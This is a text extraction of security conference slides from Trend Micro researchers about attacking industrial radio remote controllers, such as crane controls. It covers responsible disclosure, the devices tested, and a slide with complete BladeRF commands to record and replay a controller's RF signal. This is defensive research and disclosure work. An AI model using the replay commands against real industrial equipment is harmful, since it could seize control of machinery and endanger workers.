

# Industrial Radio Controllers: **From Replay Attack to Firmware Reversing**

Philippe Lin / HITCON Pacific 2018 **2** @miaoski



### whoami

- Senior threat researcher in Trend Micro
- Threat intelligence
- Smart City
- ICS
- SDR
- Arduino + RPi makers









### The Research was Delivered by ...

- IT Dr. Marco Balduzzi
- IT Dr. Federico Maggi
- JP Akira Urano
- TW Philippe Lin
- US Jonathan Andersson
- US Stephen Hilt



# Responsible Disclosure

TREND research

### Responsible Disclosure



- ZDI contacts with vendors via email / web-forms
- 5 business days? ZDI contacts with vendors by phone / intermediary
- 15 business days? Public advisory
- 120 days Security patches and mitigations
- Extensions Depends
- Transparency Enforced
- RF / IoT / IIoT needs more time to deploy patches
- Certification is necessary in some sectors\*
- Collaboration  $\rightarrow$  Win-win

# Industrial Remote Controllers

 $TRENQ$  research

### Industrial Remote Controllers?







Streetcrane [CC BY-SA 4.0 (https://creativecommons.org/licenses/by-sa/4.0)], from Wikimedia Commons

### For the sake of security ...



Output diodes are internal in L293D.

Sample functional block diagram (courtesy of Texas Instruments). http://www.ti.com/lit/ds/symlink/l293.pdf



**بز**<br>research



# **FCC ID NCTSAGA1-L8**

#### NCT-SAGA1-L8, NCT SAGA1L8, NCTSAGA1-L8, NCTSAGAI-L8, NCT5AGA1-L8

#### Gain Electronic Co Ltd Transmitter SAGA1-L8





### BladeRF x115

Special thanks to Robert Ghilduta!



### **RECORDING**

bladerf> set frequency rx 438M bladerf> set samplerate rx 10M bladerf> set bandwidth 2.5M bladerf> set lnagain 0 bladerf> set rxvga2 0 bladerf> print bladerf> rx config file=saga-l8h-1.sc16q11 format=bin n=40m bladerf> rx start; rx wait

### **REPLAYING**

bladerf> set frequency tx 438M bladerf> set samplerate tx 10M bladerf> set bandwidth 2.5M bladerf> set txvga1 -10 bladerf> tx config file=saga-l8h-1.sc16q11 format=bin bladerf> tx start

x<br>research

**TREND** 

## Reminder: Comply with laws. Use coax cable / Faraday cage.



### Units under Test

- $\bullet$  SAGA1-L8B  $\leftarrow$  PATCHED!
- Juuko JK-800
- Circuit Design CDT-TX-02M / CDT-RX-02M
- ELCA: P Series
- Autec: Air and Dynamic series
- H社  $\leftarrow$  working with DHS, ICS-CERT and the company
- Telecrane F25



### FCCID: NCTSAGA1L8



documentation.https://fccid.io/NCTSAGA1-L8/Schematics/schematics-4- 273419





